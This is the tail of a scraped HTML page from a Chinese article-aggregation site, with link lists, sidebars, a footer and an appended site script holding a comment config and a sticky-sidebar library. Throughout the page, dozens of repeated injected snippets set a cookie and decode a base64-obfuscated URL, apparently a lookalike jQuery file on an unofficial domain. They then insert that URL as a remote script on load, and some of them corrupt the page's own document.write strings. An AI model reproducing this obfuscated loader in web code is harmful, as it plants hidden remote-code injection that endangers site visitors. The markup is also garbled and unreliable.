    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_artlist1();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin: 10px 0px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_like_under();<\/script><\/div>');
    }
</script> 
                
                <div class="xg xg_new">
                    <h2 class="ybbt">最新文章：</h2>
                    <ul>
                                                                                                          <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179394.html">海参怎么挑选好坏（怎么辨认鱼肉的好坏 鱼肉如何挑选新鲜）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202306/4179392.html">火碱洗衣服怎样使用（火碱洗衣服怎么使用）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202306/4179391.html">感同身受的文案短句图片（感同身受的文案短句）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202306/4179390.html">百年校庆祝福语简短一句话（百年校庆祝福语）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202306/4179389.html">哪些属于鲁迅的小说集: a（哪本书是鲁迅的小说集）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179388.html">神舟13返回时间（神州13返回时间）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202306/4179387.html">辣辣在哪里做直播（辣辣在哪里直播）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202306/4179384.html">秒速5厘米是哪个国家的动画电影啊（秒速5厘米是哪个国家的动画电影）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202306/4179383.html">电影版黄皮子坟结局啥意思（黄皮子坟结局啥意思）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179382.html">阿甘正传中珍妮的儿子是阿甘的吗（阿甘正传珍妮的父亲对她做了什么）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202306/4179381.html">最美的情话最暖心短句句句走心（最走心短句）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202306/4179379.html">2023小孩最火生日短句（最火生日短句）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202306/4179378.html">绝命梦魇（梦魇绝镇第二季什么时候出）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202306/4179377.html">龙蛇演义更新了多少集（龙蛇演义更新时间）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179376.html">考试前鼓励孩子加油的暖心话（鼓励孩子学习加油的话）</a></li>
                                                                                      <li><span>2023-06-30</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202306/4179375.html">中国空间站（天宫二号为什么坠毁了）</a></li>
                                                                    </ul>
                </div>
                
                
            </div>
        </div>
        <div class="right fr sjwu sidebar">
                        <dl class="function" id="RPaihang">
                <dt class="function_t">热点推荐</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1074293.html" target="_blank">三星的软件更新更新日志太没用了</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057453.html" target="_blank">达拉斯的公寓建筑商计划麦金尼租赁社区</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057427.html" target="_blank">达拉斯奥克朗区的地标性建筑上市</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057414.html" target="_blank">北德克萨斯州的公寓建筑商将前往郊区进行他们的最新项目</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057319.html" target="_blank">宝马限量版M4 CSL上市售价303900美元起</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057097.html" target="_blank">2023奥迪RS4前卫和RS5竞赛套件亮相</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051786.html" target="_blank">URBANE CAPITAL赢得LASOLAS大道附近的豪华开发项目的批准</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050236.html" target="_blank">梅赛德斯AMG推出了一对特别的45来庆祝55周年</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050235.html" target="_blank">斯巴鲁将在2023年为其畅销的Outback带来涡轮增压动力</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1036141.html" target="_blank">Spotify有声读物可能对听众和作者有好处</a></li>
                                        </ul>
                </dd>
            </dl>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (!isMobile()){
       	document.write('<div style="text-align:center;margin-bottom:5px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_right300();<\/script><\/div>');
    }
</script>  	
      <dl class="function" id="RPaihang">
                <dt class="function_t">热评文章</dt>
                <dd class="function_c">
                    <ul>
                                              <li><a href="https://www.hnhaofang.com/news/1095404.html" target="_blank">POCOF45G手机即将推出它与POCOX3Pro的5个不同之处</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057438.html" target="_blank">办公楼翻新是市中心以北拥有36年历史的开发项目的最新变化</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055755.html" target="_blank">最终幻想VII重制版登陆Steam平台已通过验证</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1050125.html" target="_blank">华硕推出了三款新笔记本电脑</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1045273.html" target="_blank">塔塔NexonEV销量使Nexon成为销量最高的SUV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1043745.html" target="_blank">Nothing电话1到目前为止我们所知道的一切</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037923.html" target="_blank">汉密尔顿赞泽任命新任首席执行官并从内部扩大股权合作伙伴关系</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037904.html" target="_blank">布伦南在科罗拉多州桑顿收购了24英亩的土地</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1022446.html" target="_blank">Paredim Partners在纽黑文购买标志性的塔夫脱公寓</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1022384.html" target="_blank">CRMLS领导者推出VentureMLS第一家由多重上市服务创建的风险投资公司</a></li>
                                        </ul>
                </dd>
            </dl>



      <dl class="function" id="RPaihang">
                <dt class="function_t">随机文章</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1095407.html" target="_blank">马恒达调侃全电动XUV900 SUV8月15日将投放3款新款EV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057432.html" target="_blank">科林县的房价是否遥不可及</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055714.html" target="_blank">传闻摩托罗拉Razr3以更优惠的价格成为更好的手机</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051789.html" target="_blank">GiGstreem宣布进入西雅图市场</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051788.html" target="_blank">zavvie发布扩展报告涵盖创新买卖服务如何改变房地产格局</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051742.html" target="_blank">霍华德休斯公司宣布任命LINDAFOGGIE为董事会成员</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1037888.html" target="_blank">租户筛选和租赁营销服务的领导者Intellirent推出与AAMD的集成</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/996205.html" target="_blank">联想的THINKSMARTONE是一款带有网络摄像头和麦克风的PC条形音箱</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/979375.html" target="_blank">购买 Galaxy A53 并免费获得 Galaxy Buds 2 或 Buds Live</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/961057.html" target="_blank">ATTOM推出用于可靠租赁市场数据的新数据产品</a></li>
                                        </ul>
                </dd>
            </dl>        </div>
        <div class="clear"></div>
    </div>




 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_under();<\/script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_float();<\/script>');
    }
</script>


<style>
    @media screen and (max-width:959px){
    .copyright-link{display:none}
    }
</style>

   <div style="border-top: 3px solid #FF4777;">
        <div class="footer">
            <div class="zh">
                            <p> © 2019-2023 All Rights Reserved .好房网 版权所有   
 <a href="https://www.hnhaofang.com/ditu.html" target="_blank">网站地图</a> | <a href="https://www.hnhaofang.com/sitemaps.xml" target="_blank">百度地图</a> 
                </p>
            </div>
        </div>
        <div class="fixed-right"> </div>

        <div class="tx-phone-bottom-top"></div>

    </div>
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id: "JdzHrDZGbyo8zfYX",ck: "JdzHrDZGbyo8zfYX"})</script>   
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
            (function(){
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script>
        
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js
body_size: 2525
content:
var zbpConfig = {
    bloghost: "http://www.moxiaoying.com/",
    blogversion: "162155",
    ajaxurl: "http://www.moxiaoying.com/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[\.\_A-Za-z0-9\u4e00-\u9fa5@]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t;
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};

function ZBP(){
    
}

var zbp = new ZBP(zbpConfig);


$(function () {




 
});

$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});


/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(a){a.fn.theiaStickySidebar=function(B){function g(B,g){var gP=L(B,g);gP||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+B.namespace,function(B,g){return function(gP){var b=L(B,g);b&&a(this).unbind(gP)}}(B,g)),a(window).on("resize."+B.namespace,function(B,g){return function(gP){var b=L(B,g);b&&a(this).unbind(gP)}}(B,g)))}function L(B,g){return B.initialized===!0||!(a("body").width()<B.minWidth)&&(gP(B,g),!0)}function gP(B,g){B.initialized=!0;var L=a("#theia-sticky-sidebar-stylesheet-"+B.namespace);0===L.length&&a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+B.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),g.each(function(){function g(){gP.fixedScrollTop=0,gP.sidebar.css({"min-height":"1px"}),gP.stickySidebar.css({position:"static",width:"",transform:"none"})}function L(B){var g=B.height();return B.children().each(function(){g=Math.max(g,a(this).height())}),g}var gP={};if(gP.sidebar=a(this),gP.options=B||{},gP.container=a(gP.options.containerSelector),0==gP.container.length&&(gP.container=gP.sidebar.parent()),gP.sidebar.parents().css("-webkit-transform","none"),gP.sidebar.css({position:gP.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),gP.stickySidebar=gP.sidebar.find(".theiaStickySidebar"),0==gP.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;gP.sidebar.find("script").filter(function(a,B){return 0===B.type.length||B.type.match(i)}).remove(),gP.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(gP.sidebar.children()),gP.sidebar.append(gP.stickySidebar)}gP.marginBottom=parseInt(gP.sidebar.css("margin-bottom")),gP.paddingTop=parseInt(gP.sidebar.css("padding-top")),gP.paddingBottom=parseInt(gP.sidebar.css("padding-bottom"));var c=gP.stickySidebar.offset().top,X=gP.stickySidebar.outerHeight();gP.stickySidebar.css("padding-top",1),gP.stickySidebar.css("padding-bottom",1),c-=gP.stickySidebar.offset().top,X=gP.stickySidebar.outerHeight()-X-c,0==c?(gP.stickySidebar.css("padding-top",0),gP.stickySidebarPaddingTop=0):gP.stickySidebarPaddingTop=1,0==X?(gP.stickySidebar.css("padding-bottom",0),gP.stickySidebarPaddingBottom=0):gP.stickySidebarPaddingBottom=1,gP.previousScrollTop=null,gP.fixedScrollTop=0,g(),gP.onScroll=function(gP){if(gP.stickySidebar.is(":visible")){if(a("body").width()<gP.options.minWidth)return void g();if(gP.options.disableOnResponsiveLayouts){var 